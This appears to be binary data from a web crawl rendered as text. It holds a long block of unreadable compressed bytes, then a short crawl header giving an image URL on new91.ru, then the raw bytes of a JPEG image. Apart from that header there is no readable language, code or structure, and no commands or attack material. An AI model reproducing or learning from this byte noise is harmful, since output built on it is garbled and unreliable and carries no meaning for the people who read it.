�Ԇ�����!�1�[9Z��8���I��N�Zc��p�i��5IH|**�Ё^n1Q�C�/���<0U)I�s�"��������x��� �-��T�؃{̆�qq2�H� <������A�cϙy�{��Q
܍uq��ɿ�8���3gf�d�-�y܁y,oB]"v_[nb`�u�0U�U�v��%�[�DG�;r�l���U
�`�,{�� �f!�okk!�6E�B�W��=��'�-�ױUN
`����ĵ�[%�x�ȷ�������,	����晎�;�<�E��WT�����ǧ�,�Ml��H�ˀ@�
�B��ܫ^L�Gn�%�d� �a(!Bp�K�CϘ��WRc�+���	c�wK���n&��U�i��wU�J�{𕜉��_�|F�H�D�}B�6QP�����'�>��m�հ5{p����Uf���k���b7)���i���90l�L,�cGY���4JB���=���u�o�aoYj,��GF����]>����T`�^��c������׉Nr]�Ϸ,���v pp�@�w��-�0�+3��A��%��f+gUPa�߈J��e���R�l��Lz�~n��U�&|��H��J����6��(��P����{�"��&�P��ls���hi_F��e�,�)ap�}�����Ɔ�=�t̮,���� ��;�V��d�a�|%6b��V�
�����̦ۺ	��X(=���{=��R�]�O{<�`l�cr�1�Q�}#�c=�M�Ȱ�TtG2��H��k�U�`��sE�>"L�Ŋ�d���3�.�Eo�ڎ�:���Tz�<72��܂yٍo�U�S�
�V�(��+>�|@�q�� ,��CH���	���[:��U��,q�|ADm�8�������j�벖AFDS���J/�� �8X3����Q6n[(Mӷ�p�K�`c��ҽ���<]EE��1��=�dѷ-g�ψ� �����%�YL��D�:SԨAF�����͎�d���>��;�Tl��L�����:ܩDS5ne}D��B��lk��a����r%Zc�U���?K6QUp���i.�:ܯB�	� w��V��r����C0�g�]G;���w0����J��D�L�*	�F2�'e�R��\[��-e�(j����Ҍ}X�>`�C?�Y��;�&���U`b�r-*5�/���w�!g��G��{_sg#��y��l�P97���Gϸ�u�c�J��QTL+��vl��@&�8�e�L���J0�
�)�V�r� C���~ -+���X]�/���<@?J�e,��(=	��g_����ÿ	�\f^�� q�D�L%bJ�����
mŪ�yK*^�;�fܬ��r#��ԭ>&s�2�������ۛSJ��T&���<H"ܬ&�|�����Y��B��.��F��i�vS1��N�{*�A^�@+aE�9Eڣ���Q�U��������)gJ���,a�f4��w���TEO�����U�q�)�h
����NVE7JU���]%^U<iHZ�>�`^aH>	PB]�z6���!��Jq�	W���B���"��S�q
p����z^CsO�� usw~���ŀ� Cz�R��p�̊X�%{�a� ��8��".mђ��h�Ԍ2��v"�+���V��v�,X���
�f��W��]ט��k`_�#�����X@�Mys��HdT����<��<�(�C�q/eZ�Q�P\� �hq��T~����!�Έ�e���ܳ��Sm�M����dA%@W;+�����g�z���S[,̘vV(�dl��ȝ݋b�#�����.��G��u���j��d�$(pF �}CE�G��9�*[=�t��� �T(H<�E��� �G�hfzc2E0�]��TC��a��D`�k���A�E1O�Qs&5��[F���T��V��l]��`�	��]*����A4�I�����V��c���� �7	,l3=T�~��h���R��A!E]Ϙb�Q�VW��^O��y\@��q�C~b������ˀ>X��6WbAn*dF�3����fN:dM�C�+o���P�2�V
��"�Q�('�4���s"�9 �m��Sn[]�g����ȱ<O>V �,���a�(cYg��'����J�-}̢:�� �N��^(�Q��3+9�j0Fӳb�cĢ<�X�<�V�`�I��Ȃ�Ce��`x@���6E[#�	A���۝s���앙A"�����t[}�c��B*�X�.y�m��=i��:� 0Q���<�*Z��J��LeڶTA��v�!�g� (���ؿ�L�0��*ȝn~��cV���m)W\�P~c����u�Zn_f yv�ld듣�U�]�����&x�����W2��|U't@�c�M  ��B:Y��޲�F��w6v_��
��/v9��}ˢؾj���U��!��R ���*��*�l�-���^'��W`w*#|����_�t_"�����5�
17���'n�Է�jj*�Xw���އ"��?Q��'!�G�)FW��"C�@!{0,��2Һ�GVRj2�,��Zic_�,7����wX�����p�fj��}�GP	ą]�QPm��W6:<ÙR�e��g��:5f�-��ш�|�9�%�`Y5DG��j �7a�#�?W����(6�AN�yl�[�av�>f�CBY�/0̴S(�oB; �d�=N�k{sH��.Y�>�]N(�91��Ae� R���^a`�爗�E��g������e˦s���ѯi���?ӑ�b�d1�ؚ칡��\vv
��hg�oK��B���|�ج�X�S�.cعGb;��9�G�16һ������H �}o���S� * R�!�!i��Xc(�'#����7>�i��u�B��rS�+�@�!u��5[^ ZX�0���T�0���י���Y���T��D�5�%{YS������&B�n��"7z�}��A�*��
�],X�&��s�`�*hhxJ�ok��7�Q�}Y�w ���\�T��M�vj ��GaJ ���	B���q��nċD&Ո-#��9>bt(]�n<�fr7�|D��[e�ב����r�吥Ż�q��Y[9���*�R������J�bzEnG�g��M�)w
s�4g���(�7m���]��Q���9.��Fz���87�J�Yh��Ft%�,+4sb+X�GY����,v���SH��E���IHJ�J4�Y�!⯒TI ��Ѝ�Q�\0�̵8��,Q�v&��`F�5��NC�q��o�qjO�$�}E�D���?��=�_�{�=O�@9���#�X"�ڃ�W-`�݊���S��\�c9)��̙4X2��6���^b�O{��vz.�7�A�p��Q>Yf�9�q�x���UnB��j6��Q�7{p.���F^��2c������%��K��ܹe�´-�^��%������F%�4Z��yT~�[/����K���/�o���1;�p�|�D�Z�k�1��2;D����Ck��%���;�����wRҧ1R���-���}�����4Ը~�8�o���p=���$�����B�����R~�j�B��V��9]B���ڸ��_�*��
��j1�6>e�<63�P�����j5r�n��� mO� ��Ti+
�]�ї���}fN�,+*��4�_�g�{����C�������]�=�%�=@?P�܉�;�H��<g;5�|F��fv
�q���u��IAW)`�{|���1�E�cj�[��p* |E�;,����%����׹z���f��]�rUx��9� �j(���Ek��CD�#����!W벞�mBɎ�����g�r6��<�Bu9��+]��c��ba(�E��cN��c�����
g-�P$,]��	�ދ��%�g��]�LhE�|0�m�Ȱ�;��<��A��eІ0���/��n���
m����ߨMy�F1� q�r��X8K��.?��e ���p�6�GN>�vG/���ؑ��)7V]P�8�'|�z���%�>39�� /sȁ^��0�š �� �=J����WC�"蜒�Bo��]�Wę����d�vX�N��Ш<<�]�]�c���Ob#�ة���Ĩ�n �Em��Fײ��X@��E�%�4g�϶O1�4\m�2����ANC?2�ˇ,]��c�-�)�/��<��#l���_1��R��Aȿ����_ܲ7D ��"���U�4�t�KKsr�a ���V²S�� �+�P��1Z"�Dn���ZWQ��D� ���ac/������@~���͏��~�9p�ct��K.�R�������O�yX�
�A���+4�Vxrd�,�2E��H`q�,RD"��%�+��!.@�����;;�(1��(a�A���^Au]#���/��6Q�b�@l��K{����؃�q]�ר�x��o�Xη8͸?p�ɳR˸߸���柪bxeO&S+#S���"�e�`��W/�,T�2&�,���KWؖz��|B1o�"2 ��f��AK|�M5��j���ѻ�{���3�俈�o��ħ��IU���J%��q8�2��� ����H�����Q)~!6���* S�D���%R��6�D=Q2��Ի !A��H�Є-`p������)���uyQ:}�"߈<��;�H��<���_p�(R�Z�z�I~r얱���P�*�3nGN͹
s z�<"ݖ���,9#s�f�*�L1�b��
M�g̥w[���ݍ�X�'J"�*�s�J�]aZgH�&��r^T�d��aU�U,�Ōl}N"o'���b�=Gj|!f�?QM�:O770���+�4�a�D Y7���~��t�rV*��T1���䪫J܅��,l6q+�5A�� {��3�YpPPjmg�@V�K�������<�iUj2�
�oP�{�^����Jb{D��WPn(�J�:���V�""��x��66U)�2��K��v���)�S=�d}��%�a�^�6�L�6(�K,�ȍT�D¢�X�^g-�=e.�/Y
rg0\���E��cK��K�ʖ�F��ɶ[k�g��}B�Ć���l�ܧi�ہ�^g�6ܺz��%v4d�����ۘ��7�@��B�ą���7 ��2]�B�~	\�ΰ���
���{)t�=�y�\����UbYK�K� :��1D�U,�'g���+"f�C��v�Ex�V�"�@lO7-w*���7�Nv�#���5 p^���X������Sǔ�j�&4�r���aQ&ӄ1hz�C����B��]=L�jv=�R��R�K� ���l#��C{��i��[�XOw5�6	_QF���Ԡ���8�5(�!M-&��3j.�{;
Dz�r�p�#�ȩ���'0#)-fWW�VQ934�\sYs�2ŋ�؄}�;6�J!ʔ�R�eO𼔮2��E�C�Z��`^<�,�R�%�=JtX6�E��ﹱW��,��S�<���V����KA�DpĮ�mp|D$��$r.n%�"�cIc$0k``�rx�z�H�p�]�'��vo.k�m����A�J�.>Ðq�RT۰�i��Ҩ�P���W�^��29DYE���;Lb�FPo�* GH�U1�]��z�K-"��;�au*�D*�	�O�P�
�ƭ-@�OJ�7�o�-�Tmkp��ϔv6��5�oeْ�|�����l߲{.M�q�S-��G�Դ���m�;0u���]�jƻڝ˔�k��z��w)p��b��eʚ#��Yȕ��,�/�wܪ^�kPn���p�B0����[��6���W����C��� ���ym���~eV\+|Cl0 Y��S� �����
���@!�Q�<Cgcn�.�k�.(�pT���2�p��h������ pD
����T�(@�L&����"I���1Sї�ٰr�j� ݚ˕����;Z�F�̣zڕ���þ�.U�1��A����~Q#��ü����	g�6¡�m<�NI`[�6��!A�g̺��`����
���	B��a�y,�a�E�J7x��V��ጔ;�-D�)����5�~x�����"z�-�ȅ|ʍ��2�b�iLII�,�r����>D�}���/ �
��Z�����u����'[	�1��e��#�-R�V|B�06�����v\�sg�"���2��G�Q2>bo`N/̭R+��5���L��N���n��4���AAg�I V��4�e�sb�c��a#��2��h���>Op�K騡C��l�.
�����'S�"���q��ȊP��:���V���VC�0�4�ؗ# ��wPO���8�����GQ��X��k*<ʛ�Du�d]��?�"�
�ص7h��J�n=�Zch�xH1IptI=�)ܪ��B�!���ı�b\�:��L�x�R0Z��b[3ԣ�H T�Ȳ8�oZ�J|CmI�{�*�����J�h��XK4��ԭTO�n�W#��Q/�M$M�� �Ɯ!�����4��jT���C���e¯���  1�YD���  xJ.�kʆ�M[ZAX]$�OJ���k\����!Wrհ�Ю����#���x���x�:n���UJ�y�X��A�� gd�Q�z��	0���oŷu4�=�u?�����A�K�7�5���\��B�|��w����ŁH�D_�W�:H%������IH�o�>��L\O�@�0@W{�6p�G;*���PMB��#V���
p��_9��[,�'�v-Z��:(0b���60�a�Si*y���--�4���� �N\BT~���S� k|�(��X�"�������J�G�qǐ<D���g��>ᘵ~%�����y.2���<L"���ϔ�/>eٵqX��Y}J��jK�+.k�*�e	Q� |J^�-��5���Q>a�@[הJp:��ny��_��8�>Ra�00S��h�@3^��,P���+�.�}DƪD%C���R�&�#jo߇���yW>�7_��f�h�-�\'�G!=X��	aF<�
��r�UA��*h��vz��q
GG�Lz�9��L!�̢�T�Oft�'��>������*!�<�F�q�ߔ��b�iN�v&�\^�%�aŸ���jZ��D� k���{5�u�<�C�}Y_6R�R��k�0���l��%W�"��x�������J����6'{���g5Q������hr�-ȯ��~L���Z E�u��%����G���i�ʢ�:i��y��,��/�f&w��a�'�Yjn3hi(��t��,���Z�4�� ����}���Bǿ2��P/���-��fɏv'
0J�� [Ckq�V�Ȗw�`��e M%x�\�3��?���cp�_P����q>ߨ��y����A��B�4Z��s��]z��!��X�+_0"L1P����V��E��q�H���y��sllٯR��ޔC3	"�1 �v�N#�e�7������*B�ʄ>j5�Z���ERJqp� ��F���x��S?1�3��Lq/C(��vq���J��2%x��RE)!j���������jQy�%��H�XW�Bql-���ܽ�4%�؟�{�%|�L;}"Y�}��u~�YP��ckB˟��I�۞�T���) u�|�},vr�r$;<�P<aWa��M��Y���*7R�!�T`�@L!_D��.�b r�P 9���p.>��Y*�^^����������rr.�@�I�1i�-���L9�XC� ��Y�y�{���e*��l	������,tE���ʑj��	�Bg F%�*� ���\� "j��0��F�p�mğ��[������������{-�cj❋6���"��h�œ���t�cؾc;�.��<ߎO�˗����(�K��� 'u��2�KdP|��*R���\��q�y,�`�,���z�}AC�����1��D����,���.��%�'�
�?�%�G��p"p����v�qZ=J� �$��x�F�y"ɜ�Њ���v;�e���W�+�*ɴ{� ���o���
h�����/�!'���3��i��?����4�1P �ɉ\��`�ڡO-u�:�CC�-t�[�4��D�������a����pHڊ�ZTOf!��aڮ���Z���\���ac]��`dZ*��(�9���J�p�K�ܞ!�l�6Id_P^��r}>�O��i�Q ��yەLg���"��e\i�%��%ձ9���cʊӳ��J/�q=H'"İ!�`3�6�:3�C��m�T�@H�֑o�3e��K��S�%O8\��y�8i�7�l�0��@ee����.�G��C��ly.��<��V�+2-
W���)��?��m�_�$|?�O����`ee��y��!J��8FGh��2�꜂D������sԽ �qJ}h�� TA�W��AL}����̤4�e���e؎He� P��.���-��1,�j6��~gv�P�)�qQw�:����g��J9�
� 	kGc�T�I~�0#%' /OLMXN8\��`
��
���V���s`ǵ�u��~��O-9��}���r`_�.ݲ?׸[�Z~"�N@	��@]���W�?0 �ƻ;,2T�v����2`5��Uc�=8��)[�}��ĵ��WF����v,���ퟨ�F��/X�����?�f�ŘTv]e���{Q�ѵM���ܜh�P�o��C�.Kq�0�wKv,L������VBX���K�����R�^ăW	r� �E�T*y��|D7`�=K�P�UŠk�@���p	�6Bͅ����q|�ҨnZy�R-�6%�J%*�"��o�>�U�-3�@����u�=,aK�A�����og�*[;.�2�������W�ug�i^ %ˈ�]��%�y츠|�M>cb�x�!g`������T6��v<��Mk.y�����b3+&��*���a�NQ��/e��v!j;ˉ?�?�Z;5Y�!۹O2���L�֡AQ�%��>e��k��g�V��ƪ&a��g��t��%I���j�R���ɜm�4��,[��}���By����)�^�#$�0�.B�vhQ� �X��ׄ[>Ium�){���`�]�vK{-ȴi3򄹉��Ȫ:��_�i�
U��0z�(���C�`o߹"5e�%�8���q����S���YcH�χ�IΪcS2PU�i�����ط�����%�)�2��]��ξ ���/����8���;% �q"���5q��<L��g�
%�.� r?�<��;7�����J�J��m_�!U�΃Ɍ6%ص���OJ�Zң<ln<�ȖRw��g��[���Q�a_�bי�G�;,�z��)W�)C��Dv�� �E���?ILTO0��PC{\���D|��MyR�~aA\�a
�e�X��ᒕ~XW��bLp�z�{��@����lP-���@,��
j2��ސ�Wa嶇��<��2�er§���T�[���n�5�"`���O�o�����M�0�lQ>CQR�͌���g�ono��<�
�=%�Du97�G�`%?���:+ن�_!v��/{)]��vq�*�?"%v$f����6�~�[��2#y�S,����!��ަ��%GҪ���̽AvZ`�*G��p0�mU;\�ɢZD"-OL#Tg ��![by�}>�틩����<O����x�C͐���ۈP<9%�K�����(cj�8
kM��y�u��N��L[`eH���?�8�ϩqfALn_E AI���r�԰���\��p����]���A�~؅qmK]��-��b�߉�SМ��%���Ⱦn	`���@�D�#�ǎ�?�,�2� �mo ?�i�k�o�[���?誌I�V�;~ F��>��E2���V�	U�1}C��_3��b�f��&�G��1k�� ��_Q��Y2�� \����[�v��@���+�R����Iw�6����ߘ�Օ)m.���{�H0"��p~���$���x�T�� _���"�K�؅�Ѕ��%i�0�����oG�T�Ya��B��$rt�8@Pz��b� 
5 �����.3�q���a��PU�Ȯb��D�nE-kR���V����@�f:��} ����em�2*�,�ȿ��K��tv�r	UUh`��P���w_ܷ؏�w���IAsed�Y��[���q�,�o���W�L��"�Yx��F������z�]����^�{�b�ɖv����9��s�J,��ZN���%`��?�+I�J�2�
�g�E��Cy��cP:��� BYSG�ڶ<�b
��兀^�W*�[	^刺��RN�� /4�o@��d^�Wc� o[�{�ʸ��τ�%{P��=��S�~�*�9zڽ���xƕ�qE�YȲmU��ȏ`^��U�n'b�[>#6��d�����n�qm��;�c��y
X4��  �4|��BD۹r�-�Q�g�[��Ȟ�x��ܼ_��Ct��R����De1>�ܧ��I���-> �K[Sl� ?�%�{[��p���`_?��Q����"�\`w�Wn��r�c�v���S7���ǘ��+��C}�.i�P�:D�����XAܟ��Q6�vb�f��E�[�,ڴ���1��6^��(����%]��<K��b�C���|����o�f�K#�Tu�_�	c�y�sI����X=�.0�gb�$տ�(X 7�{�_�z�{�T_}���#.���
v`���I��0~e�Xv��7x/,������::p�k��aO���ü^P<C����G��+."�EL����P���5@$���v���� +��AL-�8�p��H|%�l�����R�����伩��{
���O��.$}�&�mb��NF܌�0��
��r�ͮ�UW�,N@��R�s<�7�EnQ|CrU��M��CkR�̹���-c���m=���>|�g k�z�B�X�5� X��豌/1,�h
N��D�x"�[�\wT 5|z��⿏�A�'L�6�ܲԺʔ�y��� ����ԩش��� -o�E���=�	F�6�@�sL"��6�M?(��� �T��	~j.�HX16�����8��d�o0��� N��	1��Gn�q�,.r'��2�Xk��jw͍=k���!e���9s����� �����Ay���"�o�_�Ķ���6yz�,yP.�=0�+Sؕ� �O&�5��]��)�����㜅��~h�D�g�=��a���q�ω��q8�=3��u<i�s�/��s���� ����.��?ĝ����O���a� s�tǬ�� ������������?��u���s��� ,� ���s�Y?񽳒pG����?����q�\g?��	�џ�� ��$��?�Q8Oq��?�>I��N��<�l�<#�G��O/�{<�c��<OǤ?����

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cHM6Ly9waG90b2Jvb3RoLmNkbi5zcG9ydHMucnUvcHJlc2V0L25ld3MvZi9jNS82M2M0NzI2ZGY0YzA0YjE4ZmE4ZThmYTUxYjVlMy5qcGVn
body_size: 148357
content:
���� JFIF      �� C 	!"$"$�� C�� �� ��             ��          ��    �?C�ir
�)[�jPP ЂR�D�L�2��RYur�QujQK"Kk�fܴBDՑaYGdIK�2Kd\Z]Z�*!	Il��4,ʄk)�!b`PJ�P��D��.X��Q"Ԭj��Z�Z��P�Օ������*�"����YH���\ L�
*����Jn�D�!&��)\���4Iqtk�V,���$�����,��53���MIh��̬"�:4���IE,��D�(��-ŔU�%YuKtі�d.QD(�Y%���)UUZ��0��T�����sjY�a�;�X�V��;�YEP�%њ�n�D	B��r��Lҳ~{��E�Y�B,�  ��uhƴ�0�ّ�5%H(��Kd��6JR�uqrɩ41%�.R��e3HAP���!rݗ�%\������*��<ѝ;6J�R�QKK	K(��J$]5���@�R%]QrȒȲ�
��䨨av#y����z�UX%+%nt�6*.S��.��5d[�{��,Y�-�RR�/Y�R5�:j�ɮj��V^l%�E��ۚ�r�����ΩdT���V�L��)�D��]Y$�����ng��'��<���h4��r��ֿ>�0�E�-��m(�tсK"����C4�aqa]UD�H]��2u�n�^�EX6�
i���
S).S�%����f��dJ"ܧ5
[-))j��UU����M��
��f�I���)�Τ�ԖgW�H�+q.�k,��ɞZ$Il"$,�_I[+��1�����<>�?\x�������X��:�çbr�����7�ܮ����*X���Zܲ���$�e1ZYp2�CV�y�H��.���PQ�x�מ~�V�IUD:nke�M)&k&�5��,���J��ME�Kh)�V�-��������"Y"庖Zܥ5yՖ��\�:���,!�i�*"a1Q*��JY�>��%�}W����>;�Ǖ��算.����~N���[�Mڞ���γ�8��>_o���G��u���o�
�%
�bȠb-Ka�YR�E�
�d��%("�,��6]Z�f}L�9���4�Q�t��$K74y�T*���ߒ�B+-,�JH�K*��+涶��@���\ȅ��ͲԔԲ��-��L-��J�XU%m3RT	����,,���>����=3���]�.j�~�u��&��w���6��?S���o�^�����|�c��nn� .���-�H��b�˂��0(���U�a)��┤YpUi(l�.*��s�(�W��hH9�L$�H�R�V����Z�dR�%�A�*��kl�f��&a �,�戃�d��%�n[XD�$��+h�3�E�[![���]^{��5��I�|�>�8z�?O1��_'���z=�+�N��O���I�5K�yk�zy�	��<��E�H��!%�N�Q�D��[[��5d�m�A]�JJ�5P�F��Y��D�!�m�X��H%�h�P��	*"���P BҊ����+Z���r���E�&�Ԕ����Y)Ky^tE��,����Y��ˊ������L��7���wK�k�v��}_�k�q�y�������mǧ̽�),z�B�y�c�������霬(�HKke�mNã�ȵV�N&iJe�Y,��(sU	@�T%clmM@*sjR���`�U�|V�Z��%����eh��v��b�0\%"�m�s:�RR���H��Ky�)ATK��:�V�P�)H�J0� v2s���w���� /_����w���w��=���]�7l�ΌoS>w���+���d�����/�N��U-YKR��)R���+.�Q��Gc)�Y�f�E�`�U`�*�X���`AA���fh4���VEP�V	@��6Ij%�$�� YE�Q��[f�V(��j$�5x���e-�w7�ݒ�8,�Ԑ�줕
���mJ�y�(�p:���Y�������y����ey>���sWG.����f���5��K�����9{��x�-b��x�^(�H2ˉTH��ʻ.Z(�$=���VE��U`PB�U��HP  Qt��݂$N,R.�U�%B}~	lͨ�uv���RB����n���V��TLl����<l�"YVMdY�C��,�
�d*��,p�IV��D%���z3�<���N�(�=�3K���R��[8�r7sF��gl�S���^���+0y�()|�WTQ��UD�-��vH�����2Vb��VP X(:A*e����r�á�B��-�FW��KR�
¢
*�(�(�SNkr�؋00����f:�>���L���٭d��)nBԀ��!�Yj�H1b;�K�~{�Ǡ��-��tt��x��t3�\�x�yݹ�71��3�\���`�R��:V`N+��5�DR�� �����Xc-�%�(�0� �m2S��n�R��ejP��⬰J 
SE�5T.-�-����3b�e�a+�)��+P edӦ�4�-���I%��o>��ՙۥb� :��F�ԉ)Iu,���N��]DL�ͫ,Giƺ����ηs�+�-(@�l��̜�\������*L�͹s��y�;g�篾�Π��ٗ��p���R��
KZ(��vU(`sd�a��)f�"��Ce�J^je��X��SN�����RܥR*����~�K",˱�qKL�.�hI4��6��?QRXY۹�o>���-��P\����A-��U������ �S� w�>�j�㾟������]�z�b�3u����z`1�Ͱ���؉z�]���	�G �pX���>n�n�S�����J�Da�V\ԋC���VAK"�H�U,-K��ʌ�XP  ��Zj�m�*��H��d��&��&n�H*ŀ 9�up���� 	�XJZ�v�}���ѓWU�r��nb�QuV,��[���,�����rGg��w���w5�(�����?G:�=�Wd����W[�ϵ���鬽�]0Zŕ|�W��RB[d��V�"2�DZ��GcR��͡bĀ��*�Vj3WŁeSMz��D��T�-�e(�6�c���[[,�%�mX6��ib�k�0�v`sU�4�tf:�0�����F��)n�AXE�m���!�=�y.��>��6�5F^_�Ȝ�=�����~w"��2��W-Z;�w�㕨�(���cY��>N�5�.�T�@H2�їC�2�6�,�͠ab�H#5�v*k>j�.�
U55��Ƅ��Y�XRݑB����Z�m
�ȅR(*����tK��8����M>��C�nt�ۡ�e��V�V\Z�PDZ��Zʺ�aQI����_s���O<�Û�y�ܵˮ��y��v�Ҹ��~�;��QCh���Z�ȏλ8�	|������{T�)�]�)Db��2�Q��a�L�/4s@�Z� �5�T*k6h@K�Duk��˖�b��J,��_��"d-,��PX�J���]���[8��$[��n���5�Yw7qZ�5�K-n�R�B�5r��-�"�1uq{_�����_�����k��7�=d=+����}�gG��/6j]RP�ٛ�Ƶ'�2n$�Lu���"Ҫ�J ۖS4�ay�XJ�2�����R����*3�J��� Qh��f���J�T�)JA��<+"˲�]R
�
�%KPz=���F��椓W5&���Ώ4���bosie�*�KY�Ӛd�l"��ux���8t���K��	�3H"�A������u=F�Y�Ylb�
�H���fn�7-�ǋ��XE����n�i�JC!�Rm���h@�P ��n��	�>t�

�Bj���T�ʜ�RRB(�+��9.��˰, JQ)`H���b�����RisA69�4�IY&M�ܶJ�^�:�KFJ�Ͷ�:|�Z�H�1�X�9����|�@%Z*��Ƴ���o�e�W��O4��/�p�{�^�\��U�����f����.v	m%P��jX���Pͨ��d�e���QITv3K�Ug�T��@�]�h�^���d�j[,"(���=^*�B�"�]��
�
�*�Lֶ�,�ȉ��?�Kγj�ޒ���ck:&]!��r���T"I��֌�kd��!Q}����ڼ}�q�&�+S��S�k�6٪Ϋ~6�Z��g�y�9a��_��=8��zr|�/��|��������=��d]]B%6@�m2�Q��KpTkk �2�
U��ܰ)Y��S("�n������1���qtEЁ?��iz5���R�d2V�Z�g�E��&�l�i�u�۹U[���@��63�3D����팽�[���R[΋:���[�0����w�:g2V6x�i�Ν�N}/�fJ�V�d�f�+Ib���1�����g��͵���O|�>h��F:�bʺ�Җ�hY��;�Q�r�nR����e^hDJ%P!��L��S Q����裠��f�yó�ؐ��0 �z�m��݃ri��.�k@�ed����u*�pl��_
�U����G��a��������e[����ܫ��!3O;��f�X��C��6:'n5�~u��z~�t�ыyT�3O3�t�[e*���,\�[8=8N�����y�
���R��<�_?S���y�|�Q������mJA�T��f�9tê�=���
^nyS��N���=���TX�T�k�\:���ԈT�n�)wj�2�+.��n�B�ߛ�7Z��ǩʳ��6�JC�up��<3��;̽I���J�$Ջ��7s�����3�є��Y,U�Yּ����Y��M��}���fcs�\=+���*)z�f���Vf�L��M3O�e���=�{yu�nr�+��_�����u���?7;��Y�eX2�
@�[a�j0� ԋuf�3{�01ͮ=���F|�J�b��}����$.U�L:�z�G���a�P�u-΋�NSK��	�\�]ٽ)���ԊL�r�9��0�9c�z^;���✈�g�9ލs�lՋ����;!ۙ��Vs��o2�ʋ���6�%(FK��-5�s���/���{^~���j�+:��%c�y�⍹މ������^��{8�d����Ǳ�p��g���>WG@�U��Qdm��2���d��,6�ˁ��3�Ee��Ę+�^~睨�Ϛ�VuW����k�	C 3i˳���S��He�RUQ�s8aa2�o]��3����af{9Vs,�Xk1�����y&�M<�p�]s='���ӇW�:<q&��C���_Ff�z�Y"��u͹J[�۝us���׍tq�Esӧ��)ղ�eg�p�t�s��n�\��x{�#����Liy�[��(|��z�/�����K�!
J��R!��
�k ���aKI�ƽT���B��Ư9���qΓ����hz��"
�r�.�}�|��y�3Q�QUH��ג�<ۣG��[e�k5
���1Vce1��sC_��w	��]���
�{���������0*��s�5�q*�S�Nt�LD/7�]l���y�z>Z��=]~}Rr��Zc�I�,�g+S�K5�}n}��������}^_s�q��s�����yn�z��xU�Y*�CUB����VB�^V��2҂;�צ��E1�8��8vrL�/�_b��]�@	T�a��)���
�
)�QAHd���Z3�
P�u�GblR�̵��s��y���wg[�:�C�*9��_u�{m�O͎����VOD��.V�n���Mji�r�j!f��7�����{y�w�>����.��k���c���B�ء���{j�F�=�M��[�Z�Yf�w������I�Ie���ҐQ��e�AC6!�a�+㵛�e�AT�b�Q���Yɳ&jcB�9}y�4
*PV��AI�<��x��iE[R3���DX�[��:b�V�F�*ʡ�51Y͑y��;��;9�����r=�����O�4�JOG;�pz������*-u�9NR�ʩz+�ov6���X�:���N�����f�F�F�kՍq��(
&}�_?:�����w�^��|ϳo�Ǯ|ڒQ@��C,m�P2�.RSFZH��f�3z��"�)jTم�^��79%L1{����De��A��\t�W*�)a��ʹ
�ъr�:^m�k,���+bk��+�w�O+��L����E�z�^�8n�5r6�C�+�Դ�RZ�t�*�\te���o� 鏞�?.�u�^�2+�u�c+(�f�tA.��\�͚�����}x��6������-����E�DB46P�u�Q*iR�0�e4ݛ���.�jh3�R�nsk<�^�;S����Mv���,��a�x����Y�W2�}��R�]�i,"Xty�����AF����:pz�}g=e��"����u���B4����3uj��ţ�]�.�u�i.l���t�^j�s[�{����GF�.fu����-&JΡwV�epRc��j��=����7ǵۗ��{�;g�=�������ϓ�.
�X��UeGXu�Y�d�BӋ�:�)�c��$�\�|������L�G;��{3���:`Ѷ1�F���9�`��ZB�W�`XJ���^uy�cQh(*u��n���e�sV;�s)AY�����[��L�{��f�m���F��h:��vXk�i�af�A����x�5���6_4z�>�Fw���n��ˌ�U2�e��u�,��s�O�u�]��_��������/x���R.��` ������2�r\�LejƵf�wX���3��@�b�s�Ӗc���)K�����:fv��H˛�G|�o�>�`� E�-@�7*Ԥ�%6[��l����(1���X�GPؔ�g2�PPܵrk�]�����~�i���0����?�+r�+,#T�m9�21y��<��W���s������1ۓk�d`�05�Ŝ�����L]L��-�K�{8��}8s��!��e��� 6n�~?�ZIl(�k�*��Gc�2�r\�S�۰�Kэ��Vv�t^:+:^?y=s�ӟ;\��b�0����|t�go�ם&ڨ�G\����Ů|�g�l�"�gox)�D�l�73���uAHCkU�.[��+�rd�P�nZ9�r; �z��ܝUf�w��hļ��w��T���+	^�`ڱl��/����}��u��=.E��}�3�,��MgTYB��9��:w2�-�>�fD�V���x�裥ן���;�e�$�,������"3F��Y�5�^��s�oZ����y�4J�d�S�`�y�sN]r�D����~7�:	�*���/d��;�|��<�3�d�\J�� �fk%����U�L�KQ���F��F�	�	ͳ��$(n&�6q?0i{f��ލ�����k��i���d�Nù5{L�[Ȥ�]X/��z��������;q���ז�yK��v16c=�al��978�}�����\���|�_���m%Y嵨���A�VX�MI-@J�ޜ���Y[d����jhB��Eܪ��8�e�E�.L��s�:~t��T#�v�:�|������s*T�VI}���ز���&�P�C4T��e٣y�[,�L�3')y78Ps��sW(�ɪ�2���Qљj�4s� V.��a�,�Yaܐ�ج�E2	J���x��+7���9��:d��w\t˚��k^s���r���>�f���6���O��Ϸ��x3����)n�VuR���TU5L��	wg]�}�7+	Yr�ȹL�h�'6�%�	�z�ي�Q4�d4k/�+X�ӗ'\���sur���Ggx]�U����S�eT�K�Ye�ɨ�g^����"�9Q�9�"K�v1�fA{���tU��Ff]���-�]����l��	�S2�!*�����y=�W���r�co����^aE�� �tg]��ua�0\��:�k|���yt��G��Ӆ��s��m%ImH��d�(�(�C���
Y-f��}%��:j�-D��	d\Z� �S��zt�8�Փ!R��;x~��|Ѭ��y6e��
ؐ���5�j٭2�5�G3.ys�!	�Vi�5jo�է+\�͗�b1��ɳ-��4N�v���K��Z+t��k.�P�6r�(��)TKX�/�������������2�U�w���5�K:�/�r8�=������yxz;���8��l�u	-���C�C�&i���)�:+p�m�4�l�QK
�UY�<�~g�|��4А��wX۾Z���p�59VgԴ�����`ц�u�i��+L��B�	��gU��gu���ɛ��XtB-*f�J���j��H�V׸{�u�\��j�bRYke���)c}��������u��^���^c�s됱�t�k�k9���?Y�:��ܻ����N'����y.ȑa3maKP �Ja�d$����z#���*Q8apE,.R�N}p&��zp�wNv��iz�x��cX�r9'qW6��[�N�&��y��Hj��d3J�r�Z�5�Vl�ei��j�^j%a�.�DJD�Y-��f+r��ҷ/y=��M^�Kr��Heł
